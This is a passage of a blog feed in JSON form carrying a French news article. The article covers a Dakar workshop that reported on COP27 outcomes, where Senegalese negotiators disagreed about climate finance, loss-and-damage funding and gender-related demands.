ogger.com/atom/ns#","term":"Adaptation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atténuation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Décryptage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finances vertes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDes résultats de la Cop\n27 appréciés différemment par des\nexperts négociateurs au Sénégal\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s1920\/protest-g7bfb182b4_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s16000\/protest-g7bfb182b4_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E’atelier de restitution des résultats de la Conférence des\nParties COP27 organisé par l'Alliance Panafricaine PACJA Sénégal à Dakar le 25 Janvier dernier était un cadre d’échange entre les experts\nchargés de partager les points forts des négociations et les participants. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELors des débats, des différences d’appréhensions ont pu être\nobservées de par les positions maintenues par les uns et les autres par rapport\naux négociations qui se sont déroulées à Sharm El-Sheikh. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPour M. Mamadou D. Gueye, membre du groupe des négociateurs\nafricains à la Cop 27, qui a étayé son propos sur le déroulé global des\nnégociations, les décisions prises ne sont pas totalement favorables au\ncontinent. Il préconise de maintenir «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela\npression\u003C\/i\u003E\u0026nbsp;» sur les «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Epartenaires\nen négociation\u003C\/i\u003E\u0026nbsp;» pour avoir gain de cause concernant le financement de\nl’atténuation et l’adaptation face aux changements climatiques. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, Antoine Faye, expert et négociateur du COMNACC\n(commission nationale sur les changements climatiques) s’est dit «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eplus positif sur certains aspects\u003C\/i\u003E\u0026nbsp;»\nque son collègue, avant d’ajouter qu’\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E«\u0026nbsp;une\nnégociation n’est pas d’obtenir tout ou bien de perdre tout. Du point de vue\njuridique ça peut sembler un peu dur, mais si on arrête de parler, les\nnégociations seraient catastrophiques pour tout le monde\u0026nbsp;\u003C\/i\u003E» a déclaré\nl’expert à l’entame de sa présentation. Aussi, il est largement revenu sur les\ndiscussions portées sur la «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Efinance\nclimatique\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E» à Sharm El-Sheikh.\n«\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes finances étaient dans\nl’article 8 de la conférence des parties\u003C\/i\u003E\u0026nbsp;» «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003EQuestions relatives aux accords\nde financement répondant aux pertes et dommages liés aux effets néfastes du\nchangement climatique\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E,\u0026nbsp;»\nSelon Antoine Faye, un c’est acquis. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EPour l’expert, les enjeux des\nnégociations impliquent une démarche inclusive. « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIl ne faut pas que quelqu’un se sente exclut, tout le monde a le droit\nd’être informé.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EL’enjeu principal des\nnégociations est d’aboutir à une action climatique efficiente, efficace et\njuste\u003C\/i\u003E\u0026nbsp;» a-t-il dit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes négociations et la finance du climat \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAujourd’hui la question des finances\ncristallise tous les enjeux de l’adaptation et l’atténuation des changements\nclimatiques. La finance climatique renvoie aux « ressources financières\nmobilisées pour financer les actions dans l’adaptation et l’atténuation aux effets\ndu changement climatique\u0026nbsp;» ou encore \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;tout mouvement de fonds vers des\nactivités qui réduisent les émissions de gaz à effet de serres (GES) ou aident\nla société à s’adapter aux changements climatiques\u0026nbsp;» selon \u003Cb\u003EWRI (World\nRessources Institute)\u003C\/b\u003E. Là-dessus, Antoine Faye, dira que « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes négociations y afférant ont toujours été\nla cheville ouvrière du reste du processus de l’accord\u003C\/i\u003E\u0026nbsp;» c’est-à-dire que\nles questions relatives aux finances climatiques restent donc éminemment importantes\npour la mise en œuvre des décisions prises. L’enjeu même de la question\nfinancière, c’est que les pays du G20 qui contribuent à 80% des émissions de\ngaz à effet de serre puissent financer l’adaptation et l’atténuation des pays vulnérables\nselon le principe de responsabilité différencié. Selon le GIEC, si rien n’est\nfait, «\u0026nbsp;l'Afrique subsaharienne pourrait perdre 12% de son PIB d'ici 2050\net 80% d'ici 2100\u0026nbsp;». \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/s1200\/40641_large.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/w640-h336\/40641_large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ELa finance climatique revêt d’autres\nterminologies\u0026nbsp;comme la finance durable, l’économie verte. Ce sont des\nsystèmes de financements qui inscrivent la protection de l’environnement au\ncœur de leurs priorités (énergies renouvelables, moins de pollution etc.). En\nsomme, les experts ont noté des progrès comme entre autres\u0026nbsp;:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa création d’un Fonds d’indemnisation dédié de plus de 200\nmilliards d’euros sous le vocable de ‘bouclier global’ (Global Shield), qui\nsoit complémentaire avec les fonds d’adaptation et les financements bilatéraux\nde l’aide au développement\u0026nbsp;;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eü\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUne autre option proposée par l’ONU consiste à taxer des\nsuperprofits des industries des énergies fossiles. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EUn Comité Transitoire a été établi pour réfléchir aux suites à\ndonner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, il déplore\u0026nbsp;:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe retard et le manque de moyens financiers ont été dénoncés\nde façon virulente lors de cette COP27\u0026nbsp;\npar la société civile\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EDe nombreuses ONG comme OXFAM ou le WWF se sont familiarisées\nau fil des COP, avec les enjeux financiers et développent de plus précis\u0026nbsp; arguments\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EL’insuffisance des montants promis par rapport aux besoins\nd’atténuation et d’adaptation des pays vulnérables mais également l’absence\nd’additionnalité\u0026nbsp; ont été fustigées\ndurant la COP27\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELe fait que jusqu’à 70 % des financements publics versés\nseraient, en réalité, des prêts prudemment octroyés aux pays en développement\nclassés dans les revenus moyens plutôt qu’aux plus pauvres d’entre eux a été\nvivement dénoncé.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\n\n\n\n\n\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"line-height: 150%; mso-list: l0 level1 lfo3; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 14.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-themecolor: text1;\"\u003EOutre la conférence des\nparties, les experts ont édifié les participants sur \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003El’article 6 de l’accord de Paris relatif au\nCDN, le protocole de Kyoto sur la réduction des émissions de gaz à effet de\nserre. Les «\u0026nbsp;dimensions genres\u0026nbsp;» ont aussi constitué un pan important\ndes débats lors de cet atelier de restitution, le RECODEF a eu son mot à dire\npar le billet de Mme Salimata Bâ à travers une présentation contenant vingt-sept\n(27) revendications sur six (6) thématiques dont entre autres : \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EReprésentation\n– Leadership- Participation\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETransition\nJuste et Equitable\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EFinancement\ncentré sur les droits humains : Accessible, Flexible, Spécifique\u0026nbsp;;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAgriculture\net Régimes fonciers\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003ETechnologie\u0026nbsp;;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci\u003E\u003Cspan lang=\"FR-SN\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: FR-SN; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EIntersectionnalité\net articulation avec d’autres Programmes de travail.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-left: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18pt;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELa prise en compte du genre s’avère extrêmement importante\ndans la mesure où les femmes sont considérées comme l’une des couches les plus\nvulnérables aux effets des changements climatiques. Selon le vice-président de\nl’alliance panafricaine pour la justice climatique, citant un rapport des\nnations unies, affirme qui affirme que le «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Echangement climatique va créer 1 milliard 200 millions de pauvres dont\n70% en Afrique principalement des femmes qui sont les plus vulnérables\u0026nbsp;» \u003C\/i\u003Ed’où\nl’imminence de prendre en compte les doléances des femmes pour les futures\nnégociations de la justice climatique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EA noter que la cérémonie d’ouverture des travaux de l’atelier\nde restitution\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ea été lancée par la\nreprésentante du Ministère de l’environnement, du développement durable et de\nla Transition Écologique dont la Direction de l'Environnement et des Établissements Classés (DEEC) est le point focal de la Convention cadre des Nations Unies sur les Changements Climatiques. Aussi cette restitution n’a laissé aucune entité ou\nacteurs sur le quai, tous ont eu leur mot à dire pour les futures négociations\nen vue d’obtenir la justice climatique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EAlassane SOW\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1346521884142361824\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1346521884142361824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/02\/des-resultats-de-la-cop-27-apprecies.html","title":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s72-c\/protest-g7bfb182b4_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008185543022176822_1768725568730&_=1768725568731
body_size: 69869
content:
// API callback
